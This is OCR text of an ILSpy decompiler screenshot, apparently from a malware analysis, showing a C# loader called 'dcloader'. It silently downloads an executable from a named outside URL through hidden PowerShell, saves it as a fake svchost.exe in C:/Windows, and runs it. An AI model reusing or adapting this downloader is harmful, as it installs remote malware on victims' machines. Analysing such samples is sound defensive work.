 ILSpy
File View Window Help
C# C# 10.0 / VS 2022
Assemblies
mscorlib (4.0.0.0, .NETFramework, v4.0)
System (4.0.0.0, .NETFramework, v4.0)
System.Core (4.0.0.0, .NETFramework, v4.0)
System.Xml (4.0.0.0, .NETFramework, v4.0)
System.Xaml (4.0.0.0, .NETFramework, v4.0)
WindowsBase (4.0.0.0, .NETFramework, v4.0)
PresentationCore (4.0.0.0, .NETFramework, v4.0)
PresentationFramework (4.0.0.0, .NETFramework
Metadata
References
{ } -
{ } dcloader
Program
Base Types
Main() : void
Main() : void
// dcloader.Program
using System.Diagnostics;
using System.IO;
using System.Threading;
private static void Main()
{
if (!File.Exists("C:/Windows/svchost.exe"))
{
Thread.Sleep(112);
try
{
Process.Start("");
}
catch
{
}
try
{
Process process = new Process();
process.StartInfo = new ProcessStartInfo
{
WindowStyle = ProcessWindowStyle.Hidden,
FileName = "cmd.exe",
Arguments = "/C powershell -Command \"(New-Object Net.WebClient).DownloadFile('http://repo.ark-event.net/downloads/svchosts.exe', 'C:/Windows/svchost.exe')\"
};
process.Start();
process.WaitForExit();
}
catch
{
}
try
{
Process.Start("C:/Windows/svchost.exe");
}
catch
{
}
}